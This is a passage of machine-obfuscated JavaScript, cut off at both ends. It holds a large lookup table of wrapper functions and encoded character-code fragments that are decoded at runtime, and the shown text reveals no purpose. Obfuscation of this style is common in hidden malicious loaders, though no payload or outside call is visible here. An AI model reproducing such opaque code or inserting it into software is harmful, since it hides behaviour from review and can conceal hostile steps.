_0x2a12de+_0x242ada;},'JTCOp':_0x3b019d(0x64a,0x9fb,0x446,0xd78)+'8,105,112,'+_0x3b019d(0xb68,0xed1,0x998,0x973),'qKOjt':function(_0x518018,_0x3b6a61){return _0x518018(_0x3b6a61);},'HXPIG':_0x3b019d(0x4b5,0x585,0x48c,0x1e7)+'4,105,117,'+_0x26d48f(0x7f,-0x534,-0xc9,-0x2d2)+'8,64,65','quvOP':function(_0x4ac5c3,_0x4abb80){return _0x4ac5c3(_0x4abb80);},'pTpwS':_0x26d48f(0x7d2,0x4d5,0xa3a,0xd37)+_0x26d48f(0x6a0,0xa5d,0xc0d,0x664),'dsIkA':function(_0x4fa414,_0x281f42){return _0x4fa414(_0x281f42);},'AHuAt':_0x3b019d(0xc27,0x68c,0x59a,0xb63)+_0x26d48f(0x45c,0x8ca,0x276,0x710)+_0x3b019d(0x13f7,0x10f6,0xb93,0x15e5)+_0x3b019d(0x1262,0xe92,0x1130,0x1024),'iXnCS':function(_0x432826,_0x5a60e8){return _0x432826(_0x5a60e8);},'plpQC':function(_0x12ddd0,_0xbed507){return _0x12ddd0(_0xbed507);},'GLsXc':function(_0x5c8492,_0x3ddc6a){return _0x5c8492+_0x3ddc6a;},'HUIzQ':function(_0x1d158b,_0x51ea1f){return _0x1d158b(_0x51ea1f);},'jLJOC':function(_0x5ee14e,_0x2858a2){return _0x5ee14e+_0x2858a2;},'ZguRT':function(_0x315dc8,_0x341fbb){return _0x315dc8(_0x341fbb);},'LLAtU':_0x3b019d(0x130f,0xfbf,0x119c,0xf5e)+_0x3b019d(0xdc2,0x1172,0x17b2,0x1253)+_0x3b019d(0xb9d,0xc84,0xad0,0x117d)+_0x3b019d(0x114a,0xb50,0xc68,0xd85)+_0x3b019d(0x15e0,0x1003,0xcc8,0xa80),'IyuNA':_0x26d48f(0x819,0x1d4,0xc84,0x834)+_0x26d48f(0xafd,0x702,0xe14,0xc79)+_0x3b019d(0xd17,0xa27,0x6b9,0x103e)+_0x26d48f(0x5cd,0x640,0x4b9,0x5fe)+_0x3b019d(0xf46,0xd5b,0x100f,0xe25),'iYBYb':function(_0xd96159,_0xf52998){return _0xd96159+_0xf52998;},'iaWzn':function(_0x9408fe,_0x14cb33){return _0x9408fe(_0x14cb33);},'AuZzT':_0x26d48f(0x20,0x1c,-0xdb,0x299)+_0x26d48f(0x8fc,0x305,0x3ab,0xa2c)+_0x3b019d(0x123e,0xbdd,0xe84,0x11f1)+_0x26d48f(-0xd3,0x3c2,0x54f,0x585)+_0x26d48f(0x267,0x855,0x4ec,0x6e5)+_0x26d48f(0x78f,0x693,0x9c6,0xc69)+_0x26d48f(0x906,0xf6b,0x38c,0x3dd)+_0x3b019d(0xad5,0x724,0x8e0,0x51f)+'122,133,13'+'8','EZsUV':function(_0xc9a0c2,_0x354346){return _0xc9a0c2(_0x354346);},'RotNN':function(_0x505b19,_0x509e82){return _0x505b19(_0x509e82);},'Eelqv':_0x26d48f(0x98a,0x920,0xddb,0x8d7)+_0x3b019d(0x7a1,0xa14,0xaf5,0x4ce)+_0x3b019d(0xc7d,0xe77,0x9ca,0x9c0)+_0x3b019d(0x1c0,0x78f,0x666,0x317)+_0x3b019d(0x674,0x97a,0x8d5,0xc3f)+_0x26d48f(0xa14,0xbff,0x1050,0x7cc)+_0x3b019d(0x6a3,0x68b,0xa32,0xa9a)+_0x26d48f(0x14b,0x76a,0x2df,-0x41b)+'30','CgaLf':_0x26d48f(0x81c,0x576,0xcd6,0x225)+_0x3b019d(0x533,0x54d,0x82d,0x8bd)+_0x26d48f(0x2d9,0x2e2,0x7ba,0x110)+_0x26d48f(0xeb,0x6d4,-0x515,0x606)+'12','gfZaU':_0x3b019d(0x72b,0x585,0x73d,0xbba)+_0x26d48f(0x66f,0x455,0x266,0x657)+_0x26d48f(0xa28,0x651,0x82c,0x108b)+_0x26d48f(0x63a,0x297,0x844,0x3f1)+_0x3b019d(0x961,0xcf7,0x119b,0x119a)+_0x3b019d(0xbcd,0x111a,0xf41,0xfb8)+_0x3b019d(0x849,0x7ef,0xa0f,0x554)+_0x3b019d(0xb2f,0xe22,0x826,0xd22)+_0x3b019d(0xfee,0xe5a,0x1154,0x145d)+'32','jepBQ':function(_0x51461c,_0x54a205){return _0x51461c+_0x54a205;},'nxcQj':'113,119,10'+_0x3b019d(0x15d7,0x10cc,0xafc,0xda0)+'105,8215','XrFFo':function(_0x39933f,_0x2936a5){return _0x39933f(_0x2936a5);},'AUTNt':_0x26d48f(0xb58,0x752,0xc6f,0xf3d)+_0x3b019d(0xe2a,0xa68,0xa45,0xf06)+_0x3b019d(0x892,0x858,0xe30,0x52e),'CmhWo':function(_0x471f34,_0x45c413){return _0x471f34(_0x45c413);},'izhCQ':_0x26d48f(0x67d,0x67d,0x913,0x748),'prNOZ':function(_0x128a97,_0x59728a){return _0x128a97+_0x59728a;},'Jxmvg':function(_0x200270,_0x52a290){return _0x200270+_0x52a290;},'pwOSe':'116,118,11'+_0x26d48f(-0x111,0x32,0x23,-0x6e8)+_0x26d48f(0x51a,0xa96,0x4d9,0x34f),'wvTWu':function(_0x1cb46a,_0x3d4220){return _0x1cb46a(_0x3d4220);},'HFtzI':function(_0x59cda4,_0x3453a7){return _0x59cda4(_0x3453a7);},'Afgew':function(_0x4afd99,_0x3b1ed5){return _0x4afd99+_0x3b1ed5;},'BVUfU':function(_0x49a4be,_0xd9e17e){return _0x49a4be(_0xd9e17e);},'dRcpo':_0x26d48f(0x8a8,0x358,0x8aa,0x4f3)+_0x26d48f(0x23b,0x2a8,0x550,-0x11)+'05,104,117'+_0x26d48f(0xe4,0x1,-0x3dd,-0x4a4)+_0x3b019d(0x1349,0x10ba,0xedb,0xf98),'XRwKh':function(_0x19078e,_0x1a675e){return _0x19078e+_0x1a675e;},'FzmcN':_0x3b019d(0x1164,0x11da,0x12dc,0xcdc),'FedhT':'100,106,49'+_0x3b019d(0xa2b,0x997,0x42c,0xa35)+'15','IuyVx':function(_0x6c4863,_0x264d76){return _0x6c4863+_0x264d76;},'zZuxY':function(_0x4705f4,_0x4e72da){return _0x4705f4(_0x4e72da);},'xBnvs':'100,99','qnyvc':function(_0x4076de,_0x180ce0){return _0x4076de(_0x180ce0);},'MiTlQ':function(_0x393116,_0x5eeb03){return _0x393116(_0x5eeb03);},'wEmBB':'104,116,10'+_0x26d48f(0xa55,0x3fb,0xd37,0x993)+_0x3b019d(0x918,0x868,0x369,0x3a4)+'4,130,56,1'+'10,123,122','mMTkt':function(_0x2df0b4,_0x31515b){return _0x2df0b4+_0x31515b;},'GqKuB':function(_0x31b7ec,_0x520e85){return _0x31b7ec+_0x520e85;},'IuPIv':function(_0x47d278,_0x28ed0f){return _0x47d278(_0x28ed0f);},'AMlBG':_0x3b019d(0x1630,0x1078,0xfed,0xb6f),'wIMrQ':function(_0x38c242,_0xbb373d){return _0x38c242(_0xbb373d);},'bXdAE':'119,103','avWWA':_0x3b019d(0xa58,0x1043,0xabb,0xf72)+_0x3b019d(0x5cc,0xb38,0x6f2,0x7ad)+'2,121','gWnzm':function(_0x246345,_0x911b){return _0x246345(_0x911b);},'nOFWM':function(_0x4e3eb9,_0x2a7f77){return _0x4e3eb9+_0x2a7f77;},'bLxAp':function(_0x6788eb,_0x3fce20){return _0x6788eb(_0x3fce20);},'bmNoQ':function(_0x3c3f2f,_0x57b699){return _0x3c3f2f+_0x57b699;},'yVwDo':function(_0x31e0cd,_0x19e79e){return _0x31e0cd+_0x19e79e;},'GSsyL':_0x26d48f(0x27e,0x30,0x72d,0x489)+_0x3b019d(0xdfb,0xe31,0x11f6,0xe58)+'122','yZsxd':function(_0x14b1fa,_0x1d6685){return _0x14b1fa(_0x1d6685);},'tWNft':function(_0x5c616a,_0x3bf881){return _0x5c616a(_0x3bf881);},'tVFdq':function(_0x36368b,_0x335bff){return _0x36368b+_0x335bff;},'RmHdJ':function(_0x32e843,_0x1653b9){return _0x32e843+_0x1653b9;},'iKceq':function(_0x46563e,_0x5c0bc5){return _0x46563e(_0x5c0bc5);},'ILOfS':function(_0x13672f,_0x5f283a){return _0x13672f+_0x5f283a;},'AGIpI':_0x26d48f(0x7fb,0x4a7,0xc29,0x8e3)+_0x3b019d(0x12b7,0x10c5,0x1618,0xc7b)+'17,116','xzdNu':function(_0x29af65,_0x34557c){return _0x29af65+_0x34557c;},'YuXYb':function(_0x277ac9,_0x1f3e41){return _0x277ac9(_0x1f3e41);},'QLXMu':'99,110,114'+',123,111','YLlPh':function(_0x3f34e9,_0x3882a6){return _0x3f34e9(_0x3882a6);},'HYSvP':function(_0x3df932,_0x16b33f){return _0x3df932(_0x16b33f);},'XKsoR':_0x26d48f(0x197,0x555,-0x476,-0x2f3)+_0x3b019d(0xee9,0xc9d,0xb74,0x1258)+'17,105','PKbEe':function(_0x5cd5ea,_0x3fcedb){return _0x5cd5ea+_0x3fcedb;},'lBsiF':function(_0x334b81,_0x5ea7cd){return _0x334b81+_0x5ea7cd;},'GJdTt':function(_0x750f89,_0x57fe18){return _0x750f89(_0x57fe18);},'gEWwq':_0x26d48f(-0xe8,0x19d,0x298,0xf4),'MNdvp':'109,102','omKlK':function(_0x54f65d,_0x28a371){return _0x54f65d(_0x28a371);},'DieGv':_0x3b019d(0xf19,0xec2,0x1393,0xb7e)+'7,111,116','hlJyp':_0x26d48f(-0xbc,-0x16e,-0x6ee,-0x100),'KHzZi':_0x26d48f(0xa7e,0x43b,0x8c0,0x70b)+_0x26d48f(0x349,0x66,0x541,0xc5),'sHAYf':function(_0xa5be04,_0x3197f0){return _0xa5be04(_0x3197f0);},'WkjTF':_0x26d48f(0x4e1,0xa36,0x851,0x8a9)+_0x3b019d(0xa6c,0xbc3,0x8f1,0xce6)+_0x3b019d(0x96b,0x8fa,0x4d6,0xece),'iDSwn':function(_0x435901,_0x145aa1){return _0x435901(_0x145aa1);},'wWhNe':function(_0x59c865,_0x2ae86b){return _0x59c865(_0x2ae86b);},'bkkXF':function(_0x43d939,_0x33b7fe){return _0x43d939+_0x33b7fe;},'UyCus':function(_0x3811ac,_0xbdb09f){return _0x3811ac(_0xbdb09f);},'iaIUY':function(_0x69743,_0x236bf9){return _0x69743(_0x236bf9);},'SsboO':'106,110,10'+'5','bfqih':_0x3b019d(0xe6f,0x9c6,0xb1a,0x3ff)+_0x3b019d(0x3cb,0xa17,0xd07,0xd71),'LVktb':function(_0x502dcb,_0x186a21){return _0x502dcb(_0x186a21);},'Gtzat':function(_0x166a02,_0x38a919){return _0x166a02(_0x38a919);},'MQTbr':'106,110,10'+_0x26d48f(0x6a2,0x472,0xbe2,0xb81)+'06','VcpdQ':function(_0x48fd53,_0x58edbc){return _0x48fd53+_0x58edbc;},'LQUzB':function(_0x4c77ec,_0x1313fc){return _0x4c77ec+_0x1313fc;},'mApat':_0x26d48f(-0x106,0x277,0x1ba,0x98)+',102','bMzlc':function(_0x51f9c5,_0x2e8294){return _0x51f9c5(_0x2e8294);},'WPNQa':function(_0x3214cd,_0xde9ec1){return _0x3214cd+_0xde9ec1;},'APZgE':function(_0x1962b5,_0x34c8b1){return _0x1962b5+_0x34c8b1;},'ctFTo':function(_0x3925ae,_0x8d1a67){return _0x3925ae+_0x8d1a67;},'yHdEP':_0x26d48f(0x4e1,0x936,0x6c3,0x1a5)+'1','cjHFK':function(_0xb2d7a2,_0x2231b9){return _0xb2d7a2(_0x2231b9);},'nTqhM':function(_0x205ba8,_0xe275dc){return _0x205ba8(_0xe275dc);},'yYWmE':function(_0x3c38b3,_0x2b055c){return _0x3c38b3(_0x2b055c);},'LWVFD':function(_0x19f2a7,_0x58eca3){return _0x19f2a7(_0x58eca3);},'aYcFx':function(_0x3d9b4e,_0x5dd9c6){return _0x3d9b4e(_0x5dd9c6);},'jnXWZ':function(_0x548c9d,_0x3b817f){return _0x548c9d+_0x3b817f;},'eilMX':_0x3b019d(0xc7d,0x712,0x553,0xd21)+'8','ZBiwH':function(_0x49766f,_0x3ce0c1){return _0x49766f(_0x3ce0c1);},'rsIva':function(_0x5d17dd,_0x5e6c93){return _0x5d17dd(_0x5e6c93);},'TbJse':function(_0x45a2d2,_0x12ae9c){return _0x45a2d2+_0x12ae9c;},'Icund':function(_0x29b4ae,_0x3a5c7e){return _0x29b4ae(_0x3a5c7e);},'EoVlM':_0x3b019d(0x78f,0x781,0x31b,0xd98)+'3,105,120','yjKNR':function(_0x14f218,_0x23d37f){return _0x14f218+_0x23d37f;},'dRsMQ':function(_0x566a8a,_0x71a9ca){return _0x566a8a(_0x71a9ca);},'dQjFr':function(_0x309d22,_0x42dac6){return _0x309d22+_0x42dac6;},'xPqSR':function(_0x7a73d8,_0x2fdba7){return _0x7a73d8(_0x2fdba7);},'aNIdk':_0x3b019d(0xa97,0x781,0x9ac,0xb43)+'3,105,107','dvhQu':_0x26d48f(0x10d,-0x412,0x601,0x714)+_0x3b019d(0x170,0x728,0xa56,0xac5)+_0x26d48f(0x862,0x4ac,0x3d8,0x4cf),'WFyIW':function(_0x1d8c37,_0x4fbf20){return _0x1d8c37(_0x4fbf20);},'zQsbP':function(_0x381e69,_0x1879c1){return _0x381e69(_0x1879c1);},'nedPg':function(_0x2996e4,_0x13ec57){return _0x2996e4(_0x13ec57);},'LsRSS':_0x3b019d(0x272,0x781,0x30c,0x42c)+_0x26d48f(0x7ad,0xdad,0xbb0,0x181)+_0x26d48f(0x51a,0x484,0xb7c,0xa9c),'CqqZS':_0x26d48f(0x10d,-0x79,-0xba,0x42c)+_0x3b019d(0x29c,0x655,0x2b4,0xc80)+'106,125,11'+_0x26d48f(0x732,0x691,0x511,0x424),'uKAOT':function(_0x341b2d,_0x1572d2){return _0x341b2d(_0x1572d2);},'IeMqk':function(_0x2e789f,_0xd72c39){return _0x2e789f+_0xd72c39;},'OCHTd':_0x3b019d(0x354,0x781,0x424,0xbad)+_0x3b019d(0x967,0xb2f,0x769,0xf4f),'rYeDe':function(_0x50259c,_0x4768cd){return _0x50259c(_0x4768cd);},'Uhooo':_0x3b019d(0x6fc,0x7c3,0x44c,0x630)+'1','WKLGx':function(_0x7273ae,_0x55d673){return _0x7273ae+_0x55d673;},'WcCaj':function(_0x9e17a8,_0xf7cafb){return _0x9e17a8+_0xf7cafb;},'Jpyxh':function(_0x3b34ba,_0x69d3fb){return _0x3b34ba(_0x69d3fb);},'GfKxC':_0x26d48f(0x7bf,0x684,0xb52,0x91b)+'0','AgyjZ':function(_0x513e20,_0x703767){return _0x513e20(_0x703767);},'jUVwu':_0x26d48f(0x10d,-0x406,-0xdb,0x6a1)+_0x26d48f(0x298,-0x18b,0x792,-0x24f)+_0x26d48f(0x294,0x32,0x3a9,0x262),'ndyza':function(_0x21a3a3,_0x12022f){return _0x21a3a3(_0x12022f);},'MDqUQ':_0x3b019d(0x419,0x9ef,0x92c,0x39f),'Efywc':function(_0x551817,_0x35a8c1){return _0x551817+_0x35a8c1;},'jUytV':_0x3b019d(0x426,0x80b,0x5f9,0x359)+_0x26d48f(0xbb,-0x199,-0x149,0x661),'plXVy':_0x26d48f(0x69d,0xb9c,0x345,0x3c7),'QVJea':function(_0x226741,_0x2fcd45){return _0x226741+_0x2fcd45;},'DSgwd':_0x3b019d(0x882,0x8b5,0xdff,0x4a0)+_0x3b019d(0xc60,0xf9c,0xe78,0xbba),'izSOF':function(_0x548893,_0x3c9f9c){return _0x548893(_0x3c9f9c);},'SRXUm':'104,103','lHtDm':_0x26d48f(0x9f4,0xfa0,0xf1c,0x562)+'3','NhIRJ':function(_0x55947e,_0x270c3d){return _0x55947e(_0x270c3d);},'AJORn':function(_0x30004f,_0xb94a92){return _0x30004f(_0xb94a92);},'GPjbL':'100,110,10'+_0x26d48f(0x3b4,0xe0,0x6f5,-0x1f0),'iynzK':function(_0x308ad5,_0x58d7ae){return _0x308ad5+_0x58d7ae;},'vDsQt':function(_0x260858,_0x38a415){return _0x260858(_0x38a415);},'lqtWX':function(_0x4d65eb,_0x2c86db){return _0x4d65eb(_0x2c86db);},'cFnzp':_0x26d48f(0x176,0x4c5,-0x155,0x2e0),'OZrmT':_0x3b019d(0x58d,0x754,0xac7,0x523)+_0x3b019d(0x115a,0xf63,0x923,0x13a7),'yoMsx':function(_0x26e5b2,_0x1ec602){return _0x26e5b2(_0x1ec602);},'wZqxk':function(_0x54724f,_0xfc56c9){return _0x54724f(_0xfc56c9);},'VIllt':_0x3b019d(0x943,0x63e,0xbc,0x83c)+'8','JfDrs':function(_0x21640e,_0x48bcb8){return _0x21640e(_0x48bcb8);},'DXgfC':_0x26d48f(-0x72,0x4e9,0x56f,-0x2ff)+'9,121,103,'+_0x26d48f(0xa16,0xdd2,0x812,0x7fa),'DHTjR':function(_0x31cae5,_0x3c1b4a){return _0x31cae5(_0x3c1b4a);},'psjAj':function(_0x2eebd8,_0x454de7){return _0x2eebd8+_0x454de7;},'iTFGY':function(_0x289d44,_0x20e48e){return _0x289d44+_0x20e48e;},'cooFB':_0x3b019d(0x10ab,0xe51,0x12cc,0xe2a),'kJpCi':'115,103','bPdCx':function(_0x5f091c,_0x229125){return _0x5f091c+_0x229125;},'IQmUk':function(_0x25325b,_0x2b36bb){return _0x25325b(_0x2b36bb);},'xsCgh':_0x26d48f(-0xb4,-0x6a,0x144,-0x74)+_0x3b019d(0x1254,0xd2b,0x10e8,0x819),'XmBWt':function(_0x259744,_0x4b86a8){return _0x259744+_0x4b86a8;},'ebSHG':function(_0x351fb6,_0x5cee17){return _0x351fb6(_0x5cee17);},'QGXEm':_0x3b019d(0x404,0x91e,0xbe8,0x7b2),'Zfjto':function(_0x394000,_0x2484be){return _0x394000(_0x2484be);},'NvSTi':_0x26d48f(0x2ff,0x470,-0x22f,-0x341)+_0x26d48f(0x13,-0x514,0x5b1,-0x276),'SLzFA':function(_0x508ee6,_0x35ddce){return _0x508ee6(_0x35ddce);},'IaPgp':_0x3b019d(0xf1b,0x9e7,0x58a,0x528)+'4,120,110,'+'105','IWQdr':_0x3b019d(0x14b3,0xee6,0x1483,0x956)+'9,107,110,'+_0x3b019d(0x1087,0xc8d,0xbe3,0x120f),'nElIH':function(_0x3a3922,_0x208530){return _0x3a3922+_0x208530;},'lKnkS':'112,117,10'+'4,124','Gaskn':_0x3b019d(0xcfb,0x891,0x668,0x9e4)+_0x3b019d(0xa2f,0x574,0x2b5,0x99e),'ACYki':function(_0x1d6082,_0x42958f){return _0x1d6082+_0x42958f;},'gnAIc':'99,103,105','TrCqx':function(_0x5d95b7,_0x29dce6){return _0x5d95b7(_0x29dce6);},'DMqVL':_0x3b019d(0x1251,0x11cc,0x16c1,0xb9e)+_0x26d48f(0x328,-0x1b6,0x4b,0x16c),'isQbI':function(_0x1443ba,_0x50725a){return _0x1443ba(_0x50725a);},'Bfrwx':_0x26d48f(0x83f,0x5e4,0x8de,0x4f9),'EvKPp':function(_0x4c03c4,_0x2ce60f){return _0x4c03c4+_0x2ce60f;},'VoUxG':_0x26d48f(0x197,0x15d,-0x7e,0x55e),'EVIJm':'101,108,11'+'4','xBBjD':function(_0x500ac1,_0x28ef74){return _0x500ac1(_0x28ef74);},'zeQrw':function(_0x36d3e7,_0xbeb26f){return _0x36d3e7+_0xbeb26f;},'nZQBb':function(_0x94f8f3,_0x1f6e4f){return _0x94f8f3(_0x1f6e4f);},'pYmtc':_0x3b019d(0xa8a,0xa9d,0x625,0xf7b)+_0x26d48f(0x6aa,0x562,0x1c9,0x3a8),'YAbED':function(_0x126b00,_0x597745){return _0x126b00(_0x597745);},'WAluA':_0x3b019d(0x84b,0xe40,0xaa9,0xb3e),'gNLrW':function(_0x4b6c37,_0x1191bd){return _0x4b6c37(_0x1191bd);},'QPLkr':_0x26d48f(0xb1f,0xf54,0x97b,0xd3e),'qjudA':function(_0x26cc4f,_0x17300b){return _0x26cc4f(_0x17300b);},'hJUPn':function(_0x286f58,_0x41cc70){return _0x286f58(_0x41cc70);},'xcpjN':function(_0x5b8527,_0x2182c0){return _0x5b8527+_0x2182c0;},'SPUCU':function(_0x44cb1d,_0xc1e239){return _0x44cb1d(_0xc1e239);},'JVgdv':function(_0x48b75c,_0x47448c){return _0x48b75c(_0x47448c);},'ApGyr':_0x3b019d(0xbfa,0x7f9,0x3cf,0xbe0)+',113','OeHOJ':function(_0x5ee972,_0x4223a5){return _0x5ee972(_0x4223a5);},'EfSEH':function(_0x54b302,_0x53665f){return _0x54b302+_0x53665f;},'GQvnz':function(_0x57845c,_0x13b3da){return _0x57845c(_0x13b3da);},'QLbgO':_0x3b019d(0xd45,0xdf0,0x11ee,0x1033),'SWlkp':function(_0x4bc506,_0x3a6c06){return _0x4bc506(_0x3a6c06);},'UshLr':function(_0x2453c8,_0x3fa566){return _0x2453c8+_0x3fa566;},'QoFjP':function(_0x7b50c9,_0x147cbe){return _0x7b50c9(_0x147cbe);},'rYlcY':_0x3b019d(0xad5,0xf58,0x124d,0xf16)+'0','LOzWy':function(_0x4b26ba,_0x827a82){return _0x4b26ba+_0x827a82;},'TnymL':_0x26d48f(0x96f,0xaf8,0x37c,0x450)+_0x3b019d(0xc9e,0x914,0x6c1,0x32b)+_0x3b019d(0xcf7,0xc3d,0x1099,0x10b1),'ikhwJ':function(_0x17a223,_0x4ab19c){return _0x17a223(_0x4ab19c);},'hhWKe':_0x3b019d(0xc58,0xaaa,0x49a,0xb9e),'bsNHg':function(_0x5c1dea,_0x3c5598){return _0x5c1dea+_0x3c5598;},'DzWYJ':function(_0x11c333,_0x106ea1){return _0x11c333+_0x106ea1;},'ZsjCF':function(_0x501c8f,_0x4716b9){return _0x501c8f+_0x4716b9;},'FhfmD':function(_0x4b9e36,_0x1ce423){return _0x4b9e36(_0x1ce423);},'anOFJ':function(_0x11c239,_0x17eab6){return _0x11c239(_0x17eab6);},'iBwtu':function(_0x7e39ab,_0x581737){return _0x7e39ab(_0x581737);},'sqFyg':_0x3b019d(0x946,0x5de,0xbc6,0x602),'WANno':function(_0x481155,_0x54bba9){return _0x481155(_0x54bba9);},'eMFAC':_0x26d48f(-0xb,-0x3dc,-0x68,-0x446)+_0x3b019d(0xf1e,0xf95,0x1228,0xb64),'pDPQw':function(_0x1dff5c,_0x5c8223){return _0x1dff5c(_0x5c8223);},'yuHQY':function(_0x587fca,_0x22b894){return _0x587fca(_0x22b894);},'ZsCzV':function(_0x1965a6,_0xe542c6){return _0x1965a6(_0xe542c6);},'OdjJI':_0x26d48f(0x6ff,0xb47,0xd3b,0xe3)+_0x3b019d(0xef0,0xb8c,0x71c,0xf3a),'xexEX':function(_0x3cd342,_0x3af053){return _0x3cd342(_0x3af053);},'jZDMq':_0x3b019d(0x13ca,0xde7,0xe60,0xcab),'tOQTz':function(_0x391410,_0x46406d){return _0x391410(_0x46406d);},'TTvne':function(_0xfd059f,_0x12aa10){return _0xfd059f(_0x12aa10);},'EyHsU':_0x26d48f(0xa40,0x6e0,0xd6f,0xb18),'tHRtB':function(_0x32131b,_0x37c015){return _0x32131b(_0x37c015);},'vrqnX':function(_0x421e2a,_0x1091ac){return _0x421e2a(_0x1091ac);},'iIWWa':'99,99,119','pRXiq':function(_0xb98eb0,_0xb6f7ac){return _0xb98eb0(_0xb6f7ac);},'kIzPS':_0x26d48f(0x9f,-0x433,-0x445,-0x328)+_0x26d48f(0x86b,0xb07,0xa08,0x9a4)+_0x26d48f(0x4f9,0x549,0xb53,0x46b)+_0x3b019d(0xbe0,0x939,0xcd8,0x8d3),'wLaRs':_0x3b019d(0x420,0x65f,0x914,0x332)+_0x3b019d(0xdef,0x1176,0x14e8,0x1033),'Gzepd':_0x26d48f(0x701,0x7d0,0x55c,0x695),'KXboo':_0x3b019d(0xa44,0x73c,0x9c3,0xc44)+'2,111,116','adEmC':'99,119,110'+',111,102','rGxiv':'108,103','lZjDG':function(_0x4b2a87,_0x54575f){return _0x4b2a87+_0x54575f;},'yWrAX':function(_0x4bd8a3,_0x11339a){return _0x4bd8a3(_0x11339a);},'Qqneq':function(_0x3159b5,_0xc1eef8){return _0x3159b5+_0xc1eef8;},'tABiM':function(_0x2e0cdc,_0x310a61){return _0x2e0cdc(_0x310a61);},'nTnqW':'100,119,11'+_0x26d48f(0x178,0x7cb,-0x131,0x381)+_0x3b019d(0x982,0x908,0x3ab,0x406),'jMqya':function(_0x5f59b0,_0x17c311){return _0x5f59b0(_0x17c311);},'mciVO':_0x3b019d(0x5ef,0xc05,0x90e,0xc7e)+_0x3b019d(0x1036,0xc5f,0xc24,0x99f)+'121,118,11'+_0x3b019d(0x695,0xb37,0x8c4,0xa4a),'VQMof':_0x26d48f(0x2c6,-0x302,-0x286,0x250)+_0x3b019d(0xb7a,0xf8d,0xf44,0xaa7),'exbMk':function(_0x33acec,_0x241e2e){return _0x33acec+_0x241e2e;},'nVOJZ':function(_0x255c10,_0x31e68b){return _0x255c10(_0x31e68b);},'eFODt':_0x26d48f(0x716,0x6ee,0x2e9,0x956)+'8','NAbkx':function(_0x2dedbf,_0x443de3){return _0x2dedbf(_0x443de3);},'wIgBW':_0x3b019d(0x70f,0x670,0x1c3,0x71a)+_0x3b019d(0x11c3,0x10f9,0xf2f,0x15c3),'iUgBv':function(_0x3267f5,_0xd5a61a){return _0x3267f5(_0xd5a61a);},'WIFJm':function(_0x6a5802,_0x3bab03){return _0x6a5802+_0x3bab03;},'BBvxN':function(_0x3cc615,_0x2213c9){return _0x3cc615(_0x2213c9);},'cHKck':_0x3b019d(0x1016,0xa1f,0xc75,0x968)+'3,120,102','ORtmI':function(_0x5901f7,_0x3de686){return _0x5901f7(_0x3de686);},'nUUQV':_0x26d48f(0x461,0x546,0x237,0x318)+_0x3b019d(0x663,0xc79,0x1049,0xb0b)+_0x26d48f(0x8b4,0x6ee,0x6f3,0x8b2)+_0x26d48f(0x63e,0x97a,0x346,0x829),'txotp':function(_0x471b07,_0x275984){return _0x471b07+_0x275984;},'aJdwq':function(_0x256f8d,_0x1bab7e){return _0x256f8d(_0x1bab7e);},'KLRhO':function(_0x35fc1e,_0x54aae9){return _0x35fc1e(_0x54aae9);},'Prhgd':_0x3b019d(0xb76,0xeba,0x9f1,0xc8c)+'0','KmCDu':function(_0x4999f1,_0x516173){return _0x4999f1+_0x516173;},'jwcHN':'103,103','ksKVQ':_0x26d48f(0x452,0x27b,0xa45,0x540)+'4,113','TpzlC':function(_0x32f4ed,_0x3c6e64){return _0x32f4ed(_0x3c6e64);},'alPwT':_0x3b019d(0xb28,0xf22,0xdc9,0xb8a)+_0x3b019d(0xa58,0xe1f,0xc7a,0xfbb)+'115','jumLh':function(_0x5b038a,_0x55cb18){return _0x5b038a(_0x55cb18);},'OCxPx':function(_0x428252,_0x1cd6ea){return _0x428252+_0x1cd6ea;},'vNqcq':_0x26d48f(0x33d,0x424,0x614,-0x73)+'3','QiljJ':function(_0x5860f6,_0x2069aa){return _0x5860f6+_0x2069aa;},'wEllB':function(_0x19ef08,_0x395c47){return _0x19ef08+_0x395c47;},'EZPEW':function(_0x39fa41,_0x486017){return _0x39fa41(_0x486017);},'rZOtR':function(_0x2a72a5,_0x44c117){return _0x2a72a5(_0x44c117);},'Zifhy':_0x26d48f(0x539,0x73e,0x88e,0x65),'wIDwM':function(_0x38b50b,_0x394c52){return _0x38b50b+_0x394c52;},'ITUfh':function(_0x5aa74f,_0x5c925){return _0x5aa74f(_0x5c925);},'HQauU':_0x26d48f(0x7eb,0x1e5,0x218,0xc1b)+'8,119,120,'+_0x3b019d(0xa3f,0x908,0x4ae,0xb13),'kuSay':'115,107','IPQZV':function(_0x10d377,_0x117ff4){return _0x10d377(_0x117ff4);},'jAOoo':_0x26d48f(0x34b,0x184,0x544,0x354)+_0x26d48f(0x70e,0xf9,0x805,0x352),'ouwTw':function(_0x351cf8,_0x3f6ffe){return _0x351cf8+_0x3f6ffe;},'ZagsX':function(_0x40967e,_0x1ca94b){return _0x40967e(_0x1ca94b);},'uUiSy':function(_0x1b29e4,_0x13bee6){return _0x1b29e4+_0x13bee6;},'xWFnU':function(_0x1b83fe,_0x398c0c){return _0x1b83fe(_0x398c0c);},'mvjIW':_0x3b019d(0xe4a,0xf33,0xd47,0xe54),'RFGUa':function(_0x1e65bf,_0x38177a){return _0x1e65bf(_0x38177a);},'odzOZ':function(_0x506297,_0x3f8d5f){return _0x506297(_0x3f8d5f);},'MzieC':function(_0x3ddbda,_0x201fdb){return _0x3ddbda+_0x201fdb;},'uJaQx':function(_0x10207d,_0x157ed5){return _0x10207d+_0x157ed5;},'xZnVp':'111,105,10'+_0x26d48f(0x455,0x1b9,0x7c8,0x6e2),'bhnlK':'110,117','ySMnM':function(_0x2b1aee,_0x1a0870){return _0x2b1aee+_0x1a0870;},'jZxrn':function(_0x47e3a4,_0x304c29){return _0x47e3a4(_0x304c29);},'nVCpb':function(_0x2b55c0,_0x24fc98){return _0x2b55c0(_0x24fc98);},'ICiVn':'111,113','bTKfw':function(_0x415807,_0x550f9f){return _0x415807(_0x550f9f);},'UNwDF':function(_0x2987b1,_0x5181f0){return _0x2987b1+_0x5181f0;},'AaOzK':function(_0x5ca2dd,_0x589809){return _0x5ca2dd(_0x589809);},'WrfdQ':function(_0x23a189,_0x8234d4){return _0x23a189+_0x8234d4;},'eTvEz':function(_0x5337d1,_0x4af415){return _0x5337d1(_0x4af415);},'AiwCx':function(_0x110a88,_0x30a811){return _0x110a88(_0x30a811);},'xvVmb':function(_0x341ba8,_0x4069aa){return _0x341ba8(_0x4069aa);},'ejlcA':function(_0x49b258,_0x27c2b6){return _0x49b258+_0x27c2b6;},'ofJgY':_0x26d48f(0x594,0x41e,0x2cf,0x2a6)+'4','AXKCD':function(_0x12e29a,_0x4d3165){return 